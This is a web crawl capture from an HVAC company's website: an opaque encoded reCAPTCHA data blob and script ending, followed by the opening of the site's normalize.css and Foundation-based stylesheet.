QqNlXCkBPDiUoKEcOMw77Ct2/Dt8Odb3cdw6N/WzxPw6rCi8K9w6YBwphaw45Fwp3Dmy0/TgHCpGcpQMKTOcKBw6bDqATCnSnCrgEiXsKKwqB3DmDCj8ObwpvCjyvCrsOSw6PDpkloXnvDszTDp8KEw6Zcw7TCqXVPwrLDmUs6w6PDs0kxEcOARcKrK8K1wpxKwqnCpMOQMSXDhjPDjHTCs0bDr0/DhkzDphDCiMKsQ8K8OMOBQ8KYfETDjF16wrDCmloUE2skA1jDpVjCriHCj8KQd0B3wpkowrREw4LDpcO3fl08wq7Cq8K0wpLDgcKSwq/DvcOdZhrCvzUTMMK7wr7DgH4RwpdxZTrCqApnw5rDlcKJQzXCv8K4asOCw7zCqkpNI8OXwp/CjxFsDMO5wpspw7FIw4jDvQTDtj4nTMOUw4g8w7ISwqwybMODaDfDhsKZw7E9ecOyQ8KiK3XDtcKhCTEuw6Ujw7vCnMKJCHfCisKUZsK0OMO+ZcOSVcK/acOswpLCl1RKwpRhWcOHNsKnwr1Uw51OIMKnRMK9JMOIL8KOw4MoD2/CrATCrMK+wpTDhMK3PsKCw7fDm8OQw7VTGMOmN8Opw4B9w6cuw70FwrAhwqjCscKqw5vDqRh3V8KZeMKnwphJw5HCvcKUw7IzYg9nw5TDqHp7Ii7Com1ZCcKCw45iwonCi0wow73DjAHCisOUwqrDmMKUw5vCpsKww5d5WsKFMALCs8OCHcK/JcKDwrg0w6bDtVgbwoXCi1hLw4fDtlN9Ww/[base64]/CoMO6wpzDtsKUw63CkmzDo8KmwqRVFRttwpARw4UeQTLCjcObw78Tw5FhHx3DpcK9Z8OgQ3QcwoR7HUzCmMKOwqXDocOeR3bCryrCp8O1YcKMBsKvw4DCrsKwBE8TwpXDu8KTEsKGQRDCvmLDpsOJw6UMJk/DpQfCtMKuw4TDtGIaRMOtw6sDw6EgwrMMYz1UBD4Gw5nDqDs3FsOPwoxpwoBqwpTCm8Kdw4rCiH1swok1wopgSkxTw7pFwrQhworDkDspw7vCksOEw7NRdcOrY8O/wqk5wpvCiD7Du8O3w7jDgsKNwqkXJcOKw44EfMOwwqnDmsOaw4FHNsKfwqdawovCjgfCh8K0wr9JGsKGek5nwpjCmMKrAsKge15rfcKzwoxGfsKdYcKFw7E5EA8Wb8OVB8KLw5RTMsOuRMOuw49Yw5fDuDLDs8KVw57CglbDjsODN0DCiMKcGsKLIMOZw5/CnAxUF8OqwpzDm8KwT8Onw7svw4LDkzwzw5pdScKRwo7CnsOYH8OTWEbCnGYOVR5rUmPChTLCscKfW1cDwpnDnFVxwpzDk8OVw63ClMKsX0bChBHCsFLDk2MTMsOvJQ19wq/Ck8OIPsOiG3lQFMKIw5Evw6rDtMOud8K2c2TDkjHCosK8Z8OuOMOAw4E2w4PDiW44X8OOw5w9wooxwq1fw6EPw6xVwqbCuMKOUnbDig9IRTrCrFLCvBJkQx9ZwoYLw7bCj8OpwowuCcKpJmkjDsOIE8OtdsKGw4A/[base64]/DlsOQwrApwrw0FC7CkzbCs8K3w6slw5bCu8KAwqLCh8KjNgU0wrLDhgY/BjnDvMKWA8OCYcKpwpdsG8KjIMK4w7wCK1EmFjd+wpnDt3jCu3xdUcOiNU3Dh8Kof2vCpcK5KsO1w4p4AGPClxRwVjfDgmtiwr1wwoXDqmcNw4pFL8KxTVsXEcORw4xRwrNVCiBAGcOSw7Q1WsK4JsKOZ8OGUCPCvcOlw7B6w7TDmMOYw6/Dp8OVZx7Dg8OzBsOWLMKNKUvDhS/DnMK/w5jCucOLw4Y/wpPDhMKDwrrDocOLWiVbE8Ksw5xvw4fChCFiVmPCrlRNRcK9w4DDmMOGw4xpQcKePMKDNMKYw6jCplxOIcOFw67DsljDv8O8Tj5ywqDDrxc3HsOse1nCjMK9w4siwqlIwpjCmRBOw6zDn8Omw7rDp25zwpHDj8O6AWZCwp/CtcKUScK/woFUfX4jw543wp7DjnQKwoLCiy1ffGLDmSnCmwvCkcKTCsOcwqYwewTDlwLDvi/ChBvDu3lhwrUPwoJqw4TCpBHDlT7DqcOLYWzClC/Dt8KrfsK7OB4KLGDDhHwvworCpcOkw4XCnsO4w6bDqDfChHfDtXHDiSDDrcKPWcOBwpsowrVvQWBtwrXCg1tFw6oCKEUmw6pHHcOPOFLCu1xowowkfsKjGMOxwp8Pwr3CvMOGQsOecsOVOVZpw5TDjMKGGnlOecODwqkMwqDCvHPDhW/CosKHwoZOJwBSWylqw4xXwoF7wrdqw5RqH1kIB1rCjyo9wqRfw5RewrrClMOHwrTDpCrCpsOjLz/DhhPDusKQwoRWwpITQBnCncK1BhlLZGpbJjTDr0Fsw4/Dr8OXKsObTcOlQiUqw542wo/[base64]/DmU4eNwFQO8KOw53Cgy/CkcKcBzkgwos6w4fCg0keBsKMOAHDoxo5w63CmHsxbcOqw6PCtQ5NLTXCkMK6dDAUcCnDoGJ2woVPw5I4Xl9aw6wFfsOGf8KDKjUALAFXw6rDmsKARyzDhCseVQjCvWREb8KaCMKFw6xXXQozwp5ew7LCkwLDtcKywrJ0Rl/DrsK6SljCowsHw4tWH2NKFBQCwp7Dv8OxwqHCpsKTw6rDlHvCo11RPsOMwp1xbsKsMV3DoEhzwp/Cr8K8wovDhcKSw7XDjivDiVDDnMOuwqADwrrCsMO0VFlqb8Khw4HDjy3DhBTCkVrCn8KyPh5qC18mZHxYwrglwphJwo/CqcKawqVLw4LDtGzCi13DsxY6J8KEFhJ/W8KINcKNwqHCo8KrfEdGwqXDnsKqwpNjw4/DlcK7aUTDjcKLYiXDmWAZwo0RXsKhVVdHw6QCw4YEwpjDnxrCqS5Yw4DDj8Kzw7hIdcOawr3DpsKfwrTDm0PCrS1Ld0jDuMK5S1pqwrdcwrlkw5/DnxNTGMKfZUA/[base64]/CnsOZK8KEKsOdC8K7w5nCo8KRw6V7NxRyw4fCqsO3w7jDs8KYw6krZMOKe8Obw6xGwqjDjFrCicK7w53CpnzDrld1ETLDtMOWw7Y2w5LDj2jCoMOMZ8KlPsKUw4PDrcOJw7B6wrDCvBnCpsKEw57CiSrCvcK7LcKmPMO9axrCiMK/ccO2FnxWwrNsw5DDsnbDkcO2w4BPwpQIcm9aw6XDocOqw4fDrcO5wpPDtsK/w68nwqRLIsKqTsOEw5vCisKVw4PDi8KywqkFw5rDqQlMOlw7eMK1w6Bow6PDr2vDlj3CuMOswpTDjUnCr8Opw4ILw53DnknCsQ0Sw75QB8KUcsKaXRPDqcKjwr8rJcKNSioxdcKDwodTw47Ci3TCscO5w78Kd0hnw60/[base64]/wpzDoE3ChUJRwpQTccOkwrPCksOFNTctWMOww6fDtm8yXMK8w6TCo0XCqMOlw5UgV3tCwqXDiHHCq8Ovw70mwpfDnsK7wq/Dl2BycGnChsKNDMK+wpTCjsKhwqsqw7LDu8KqdV7DqMKydDDCkcKTMAHCkADCpcO2XyvCrRvDmMKKw7tXFMOFZMKzCcKGAkvDvMO1RcOCFMO2S8KXw6LDl8OnejV0woHCv8OhD2/Ds8OfRsKUGcOfw6t/[base64]/wq3DosKNw5dWwpJfaMOUGcKhMsKFM8Ktw6vChMOVwojDgsKpHB0OIjFuw6HDmsKrFHbCkE1gD8KgOsOiw6TCtsKPEsOwWcKKwpfDmcO+w5HDkMOtBx5Vw7pmw6gGZsOoKcK/esOYwp4bFsKvMRTCumnDvsO/woIgfAPCgQTDl8OFa8OiU8KnG8O6w6sABsKTViBnaCfDsX/DuMOYwrR1DEfCnTNpTTVHVTo3AMONwoHCmcO2VsOha0swEELDtMO+aMOyMsKFwrkHesO9wqhnAMKvwpoybgIOOFQLen9mS8O+PXTCnWrChzA9w4Z3wp7CkcOyPnYWw5RsacKTw77Cj8Ocw5vCpMOYw7vDvcOOAcK3wokYwprCtGTDosKHKcO4RsO/diLDmkVDw5kWdcOkwonDhFN7wodJWMKyIRPDo8ONw6Z0wq3CpEw+w7/Ctndgw53DsxInwod5w4FGP0vCosOzJsKrw6xqwq7CucKAw7rCnGfDrcOkdMOFw4DDl8KWfsOWwofCrmXDpMKZEH/DjEEddsOTwp/Cu8KGNRomw79Aw61xOnI8H8OqwpfDqcOcwoLCtnHDksO5wotdZRTCpsKKOcKnw5vCkHsawp7DmMKowrUWOcOowqJhd8KcNwXCocOgPybDslHDhRLDg3/DgsKew7dEwqrCtm4zTRZYwq3Dp27CoU1ZZBJDUMOqdcO1TVbDkMKcGWUlIAzCjUHCi8OWw54sw43DmMKFw6RYw6A3w4nDjCfDsMKkEGnDm1nDqXAcw4fCk8KFw6lFBsKlwpHCmwIew7nCsMOVwocjw5DDt2NzNsKQdzbDq8OSH8KRw7Jlw6E/LiTDp8KUA2DCpm0Ww7M7a8Oiw7rDtjPClcK8w4Riw73DrThuwpwkw5TDjxDDnHnDtMKsw6DChXvDp8KuwqHChcOfwp8/[base64]/wqXDvGjDqAJKw6HDsSTCigPDjsOfKsO0TMO/JG14woduw5UowrLDnDReLyomwq92NsKufT1fwrHCnWwoBC/CvsOAVsO0w5FjwqzChcONU8O1w5fDv8K+ZwzDscKgS8OGw57DulxiwpIuw5DDgMK/QG0LwqPDhRwUw4bCnFTDnkc/[base64]/w6Z3w55Sw4AFJcKDXiETwoxXw4LCrsOFVXQxwpzCrU4EJMKRw7vClcOBw5INS2DCgMKCQcObKzzDiyLDrEbCsMKvTm/CnRnCkh3Cp8OdwqTCgR4eNltjeBY7J8KydsKowofCqF/DiRYuw4bCrzxOJgPCgh/DksOuw7XCgnQtVMOZwpw3wp9FwqTDqMKrw7c7YcK2OAFjw4Z7w7nCnMO5JDYce3g/wpVxwpspwr7Dn2bCjcKYwqAvAsKiw5TCjQvCr0jCqMKkGkvDrT08WDnDvsK8Hgw9P1jDpsOnSwdWU8OWw5ByNcOLw5/CjxDDn2t/w6B8PU9nw6cbHVfDr2fCnAbDusONwq7Cvnw3A3bCs2Ypw6bCrsKGb0J4A0LDiBgVasKawr/CqWPDuyvCocO9wojDuRHCiG3DhcOtwpzDncOsScOxwotULWcifmjDmVbCgjVuw43DqcKRQwokScKGwoTCu0LDrCViwq3Dhkh8acOBAFfCmg/[base64]/CgmvChMOqKcO9Q8KjwpDDgB3CpsO/C8OJSF4fwrbCtUzCqcKgwrjDtsOdZcOrwqHCsGNYPcOZw5/DpsKjCsORw6bCg8KbGcKowp0kw79fSggbQcO3KcKtw59Xw5Egw5pCZGtSDGDCmUPDs8KBwppsw7oNwoPDvXhRPlbCjFwpOcOLO112fMKEIMKGwoXCucOwwr/DsVMwDMOxw5TDrcOKPBDDujAmwqLCpMKKN8KifBMXw7HCpSceZXcPw5QUw4YiDsO8UMKhOjfCj8KxdkXCk8OcNnDDgcOpHydUOywMesOTw4QNEFdVwol7ER7CoH4UAT9uUnkoWzbCs8O0wr3CmMOJUMO8GEfCvz/DnMO6UsOiw57DtBAqFj4fwpzDi8OyXEjDncKVwoQVWsO+w5ZCwpHDtjTDlsOkeCEQBjg8HsK1HWlRw4vCgX/CtSvCqG7Dt8Kpw7vDjiteWzJCwqbDlBAswpw7w41TKMOSfi7Dq8K3YcKbwqtkZ8OYw7fCoMOwBzfCqsK5w4BIwrjCrMKlayASVsKOw5DDmsOgwr8GdQp/DBoww7XCvsO+w7vDj8KZTcKhMsO6wpDCmsOZeHUcwqp5w6czSXMMwqbCgzDCvkhHc8K7w5B7YlQww6fCn8KRHmnCqWoRIBVtZsKJT8KUwo3DicOvw40+B8OTwqrDicOCwqsyLWEOa8Ksw61BasK3LT3CknHDikE5WcO4w7jDgHAFR34GwoHDvEYAwqzDpl0rTlUTLsO/eycGw7PChUHDkcKpdcKWwoDClyMcw7t4YCxwDRzCtMK4wo9hwrHDjsKeFX5jVcKseS3CkGjDrsKrYRpeDUjCmsKnIRBbYjkDw5szw7vCkxHDjMOfGsOUYVTDvcOpHSfDrcKkBQY/[base64]/Dj8Ohw7rCusOAwp7DgsKjwpbDiETDonwSw6hCwqfDlkvDgMKWAE0pQEp2wqFLYW5nwoVuAsOzIT4KdwrDnsKvw6DDvsKgwrxNw6hywppKcFjCl1XCisKDXhpGwp5PfcKXacKkwoIib8K/wpYKwox3PxYaw5cPw6loUMOoJ03CmRPCsn5dw4DCkMOCwr/CoMKLwpLDigPDqD7DkcKEbsKJwpvDgsKpHsKYw4LCvwp3wokGKcKnw70lwp1UwrrCiMKTMMKWwrxKw4Q7TXbDqMOzw4jCjT4YwonChMKLPsOrw5Umw4PDsi/DtcKuw5jDv8K5dBPCl3rDtMKpwrkxwpbDkMO8wpNKw4BrLiDDtRrClAbCgMO+AsKDw4RtGxDDoMOkwrR3JUjCk8Kkw7XCgy/[base64]/DvjTCjVYIEG/CosKww4nDrcOhwoDCgMK/[base64]/QcOURsO9F8ObwpBnXVF/wpkiwotrLC4lbDHDvBs9CcK0anM3LGgJw6t3HMK/w5HCmcOeChlQw5NWIsO5FMOYwrl9a1/CrjE3ZcKsZTPDs8OJN8OMwpYFFMKqw4HCmSM0w6sZw5JCasKSEzHCh8OiO8KtwqXDr8Oswr8mYUPDg13CoWp2w4EFw6DCisO/[base64]/CmAzDim7Dk2LCi8OiUMKyYkkSwrXDoCHDuiErVRjCtCLCs8K+wqLDhsO1ek5iwq/DlsKxbG3ClMOcw7pXwpViU8K7CcO4JMKsw492YsO0w78tw4bCn15DLG9zLcOdwphdDsKEHTMxNFg8c8KvbMOdwqwSw6d6wql+UcOHHMKNEsO9U23ChiNiw7lBw63CnsK7ZTZ1V8KPwq4SK3vDpFbCjD7CsRRTLgjCnHYpScKSGsKvZXfDgsK/w4vCumzDpcOww5Q8aSh/w4Zzw6LCj1ZNw77DtHsMcxTDoMKYIhZtw7R5wokVw6fCmlFWwo7Di8K9DlEdBR8Fw7MowozColNsQcKuDzMjw63DucOmWcOVHFXChsOICsKwwqDDscOiMglbPHcOw5bChz0OwpfCoMOfwrrCl8OcM3zDkDdYQHcHw6/CicKtfR1LwqTDusKseXpZQsOIL1Bqw5YWwqZjD8OFw7xDwrDCilzCtMO4KcOHLgkkCWEgYsOnw54yVMOowqBcw4wyQ0JowpbCs1Idwp/[base64]/CgwfCiArDvzwSwrQCJMOBwrzDu8KLw6XDtiHDticnEsKqfDkew4jDtsOtacOCw5wrw7NnwonDjGvDosOCX8ONVVtFwo1Bw4ArE3AdwoEhw7jCnjwnw5JHWcOTwpzDj8OawqxAT8ObZRdlwpAtX8Oww43DggHDs3sgMhpnwoslwqzDvMKiw4/DrsOMw4PDkMKNWMOOwr3DogMzA8KQU8KRwqdzw5TDjMOIfkrDhcOxMhfClsOpU8OIJQhdw6/ColHDpH/[base64]/[base64]/DrsOCVsK6w7/DnivCrG7Cqydrw5LChsKPXnbCmRcMfB/[base64]/DvcOpCWLDtDUcw53ChcOUw51ewqtow6h5CMKBwpRAwrTDpG/Dinc+YRhuwonCg8K5O8OVYsONaMOZw7nCsy/Co3DCjsKKUXQXRWjDtlNSaMKtARhVBsKJNMKNUVEKHlBZWsKrw6B7w4lQw53CnsKBAMO2w4Quw67DixZgw7dfDMKlw782OGo/woFRecK9w7sAHsKjwr/CrMOAw7FFw7xuwqdrAlYKCsKKwq0CGMKew4LDkMKFw7RvO8KvHgwQwoM7ScK+w7bDrAwewpLDrmoOwoAYwoLDpcO0wrjDscKjw77DnApxwojCshwOGTrChsKIw4I5Om9fIUzCryDClGxXwohbwqTDv38nwobCixXDvT/CqsKKfwrDmXzDmBkRSxPCoMKAF1QOw5HCpFXDojvDk11Pw7fDusOUwrPDvAxlw6UBZsOkDMOVw7LCqMO0CMKNacOVwovDgcOiM8OKJcKXHcO0wpjDm8KTw7kuw5DDigM4w7NFwog2w6YpwrbDrQ/DuD3Dn8OWw6XCjldIwqjDqsO6ZjNtwqbCpHzCq3DCgEfDonQTw5Aiw5Jaw7gJGXk0IUIlfMO4VcKAwrcQw7jDsFR9DmY4w53Cn8KjEcO/YBIPw7nDjsOAw7/[base64]/w5xIworDmcK+dsO4w5LCtBHDmMKCT8KowqcJRsK1w6x9woo3KsOPRsOJb2DDu3HDqkTDjsKwesKKw7tBasKYwrQuZ8K8dMOxQx/CjcObLwfDnCfCq8KRHi7ClAs3wq1bw5DDmcOZO1PCoMKJw6N1w5DCp1/DhiTCucKALSwXc8KxMcKAw7bDmMOSV8OqJWtvKApPwpzCq0jDmsOAwpLCtcO7dMKiCRfDiiB3wqXCi8OSwqnDhcKmSh/CtGIdw4HChMKIw6F8Xj7ChS8rwrBdwrjDsS1AAcOZZjHDnsKUwox5aVJ7Z8ONwoEow4rCusOVwrUXwrfDnm4Xw5tiHsOZccOewrBQw4XDs8KCw5fCkk1OBQDDuUxRPMOCwrHDjXsmbcOML8Kxwr/Cp1xDEivDtcOmIzzCkGQhHsODw5LDtsKVbFLDg1LCtcK7c8OVIGLDoMOrAsOcwr7DlgNOwpbCgcO7f8KoQ8OJwqDClgZ6aTjCji7Chx0ow6Uqw7HCkMO0GMKpS8OCwodsDn1swrPCgMK8w7vCsMOJwoQIFiJrLsOKK8OswpIHVzF/wolXw7HDncKAw74OwpnDpC9dwojChBo1wpTDicOzLSXCjcOewqQQw7fDtyPCpkLDu8Kjw55XwrfChGzDqcOSw69USsKRUC/Dg8KFw6UZJ8KmOMO7wqVYwrN/V8OIwplBw6csNADClh4bwp5PWWXDmgouGlvDnU3CsxUswoMZw5rCgWpCWsKoXcK/BBLCjcOpwqjCsHVQwo7Ds8OIE8OsN8KiYEdQwoXDj8K7A8Kfw4x4wq95wp/CrDXDokt+e19tDsOIw5sTbMOhw5zCkcOZwrUUbnRSw6bDp1/Cq8K3QENEP2bCkg/[base64]/w67CpwbCkMKewo93wofCqMKiwqXDqcOpw5FzBHo+wpRVwqdzByYvQcKucFXCnRVnYsOTwqA1w61VwobCmj/CscK/HFDDn8KMwo5Qw6s1GMOtwqfCv3N8C8KPw7BoRn3Cti5Hw53CvRvDrcKGC8KnLsKBP8Ouw4s7wo/CkcO+P8KUwqHDrMOSclkywp46woXDq8OER8OVwopkw5/[base64]/DgUEFCcOQI1PChzsVwpDDisOYRsKaw7LDqS/CmMKkwrZQwo5BTsOIw5TDqMODw7J8w73DucObwoXDvBPDvhLCg3DCjcK5wovDiD/Cp8OZwoLDjMKyD0pcw4hrw6RdTcO1ZwDDpcKzfjXDhMOCBUnDhDXDiMKwPsOkSkYnwpbCumIaw4kDwpk0wozCsiDDvMKcD8Ktw6U+UzAzL8OTfcKHC0bCjSNsw4MUP3tAw5TClcKXekLCgkTCv8KCJ23DtMO/Rkt6NcKww7zCrh0Mw6HDrsKEw4bCtn8Ne8OvZVc/dh8Lw5YrdUR3BMKxw41qZHR8eFLDn8KFw5vCicKlw7lUbhI+wqLCuQjCvjPDqsO7wqIdFsObE14Bw4VCEMKpwp9kOsO7w5cswp3DjU3CusOyEsOHTcK7O8KMY8K/XMO4wr4eIxDDgVbCsAgAwrI3woolAXcjHMKpFMOjMcOiT8OMacOgwqnCsk3Ck8OxwrYYTsOCacK3wqAzd8KdAMOIw67DkhUJwrcmYwHCgcKmNsOfMsOjwo5XwqLCscK/[base64]/[base64]/[base64]/CuMOqbnBSc0HDmnZFwojCiANew7jCn8O7E8KrIjnCq8OnalDCrGM0Lx/ClcKxwq1sbcO1woNKwr9Hwpkuw6DDhcKzUsOswpE9wr8kFcOjDsK4w4TDmcO0PjNXwovCn1N/LX1nE8Otdzcqw6bDh1TCry1ZYsK0PcKhdjPCuGHDtcOjwpDCmcObw5Z9JEHCtkRLwpJfC0wlKsOVRk1dVUjCqC9Pf2NgEFZHUHcEEivCqAdPS8Oww6ZMw5nDpMO6IMOcwqcbw4wjYGDCl8OewoVyNg/[base64]/DiMKALcK6w7zCs8O3PFUUR8Klw7fCqcK3wqzCgcKePW3CpcOxwqzCiGPDunDDgCVfczvDm8OSwqAABMO/[base64]/DgcOJw6osOMOMfiIfNsKTXwEkIEhnXMOAcRbCvBfCmyFXMF3Cs0Qbwp5AwqYUw7rCsMKtwq/Cj8KCQsKSMHPDm1XDqBEIP8KFTsKLXi5Uw4LDji4cX8OPw51BwpB2wo4HwpJHw7nDr8OtRcKDasOcSkIZwqBmw6Q6w6bDkikVGUPCqUd/[base64]/HDbClcKiaVrDisKPBUljTsOuwp/CqkjCisKpw5PClXrChhYLworDvcKIaMOHw6TCpMKgwqrCsG/DhVc1OMOcF0TCkW7DjWYEJsKaMhsYw7FsMhNQYcO5wqPCusK2VcKkw4zCrQEDw7Epw7zChhHCrMOfwoRvwpLDohLDiB7DiUd3fMO/IVzCtR3DkS3CkcOZw6cow7nClMOJLzrDtTtewqB0VcKaNk/DpS55fFnDk8Kmf1ZFwrtGw4lhw7ktwqtNXMKCDsOaw5w/wqkiWsKVKsKGwr8Zw7TCpFxPwpwOworChsKxwqPCiDN0w5/[base64]/[base64]/DnsKIw5tgCMO+bWUaNMOnwrAuw7EnQjR3w6s+UcOVw5Adwo/Ch8Kiw6AXwoLDtMOAXsOmdcKGb8Krwo7DkMO0woJgWjQrKG4zMcOHw5vDkcO3w5fChMOXw6MdwrwxKTEFSWjDjwJ9w65xFsOtwqnDmjDDkcK6AyzCk8KMw6zCssKkeMKMw73Di8ONwq7Ct2jClz8Uwr/CtMKLwosxw6kmw4fDq8K9w6FmVMKlMcO9YsK/w5TDhWYEX3A4w6nCvS0twp3Cs8OAw6NsK8O9w6xTw5bCv8KxwpZUwpMBOB5WL8KHw7BZwqZkX3LDssKGKSoHw7QXLkfCm8Ocw4lyfsKaw6zDk2U/w4x3w6jCkFXDr2F6wpzDhDo2HR0/[base64]/CnAp1GhEcdsOHwro4U8Kqwo3DpQEnwqLCisOQw5BMw6l6wpHCl8KYwr7CkMOcSjHDkMK8wrBpwotywrl5wooCb8KQa8Oiw5cQw4EDCBDCg2/CkMK7HA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.brackinheatingandair.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KG4Fp44IrnjQRYEyL9bRZ49xOwF/R/DDFOf8RAgU9/E\\u003d\x22,1,0,null,1,1768708088838,0,0,[49,10,247],null,[251,69],\x22RC-q3PIy1YXh8N1zw\x22,null,null,null,null,null,\x220dAFcWeA5vyNbJMJ9OTCm3rHoSrKAahBUJ911dVF9lAU0ppRHuDBDgv9zneXbNpV86DUNXkVgf2u_pG9Vu6ADs7ifEFa8PLqtYpw\x22,1768790888730]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.brackinheatingandair.com/css/main.css?v=1720811161301
body_size: 92022
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
a.button { background-color: #3C89CD; font-weight: 400; padding: .7rem 1rem; }

a.button.red { background-color: #D31F29; }

a.button.red:hover, a.button.red:focus { background-color: #3C89CD; }

a.button.hollow { background-color: transparent; border: 0.1rem solid #3C89CD; color: #3C89CD; }

a.button.hollow:hover, a.button.hollow:focus { border: 0.1rem solid #3C89CD; background-color: #3C89CD; color: #fff; }

a.button:hover, a.button:focus { background-color: #D31F29; }

@media print, screen and (min-width: 64em) { a.button { font-size: 1.2rem; } }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 20px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fff; font-family: "Red Hat Display", sans-serif; font-weight: normal; line-height: 1.4; color: #201F1F; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0.25rem; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0.25rem; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0.25rem; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 63rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-right: -0.5rem; margin-left: -0.5rem; }

@media print, screen and (min-width: 40em) { .row .row { margin-right: -1.5rem; margin-left: -1.5rem; } }

@media print, screen and (min-width: 64em) { .row .row { margin-right: -1.5rem; margin-left: -1.5rem; } }

@media screen and (min-width: 78.75em) { .row .row { margin-right: -1.5rem; margin-left: -1.5rem; } }

.row .row.collapse { margin-right: 0; margin-left: 0; }

.row.expanded { max-width: none; }

.row.expanded .row { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.5rem; padding-left: 0.5rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 1.5rem; padding-left: 1.5rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

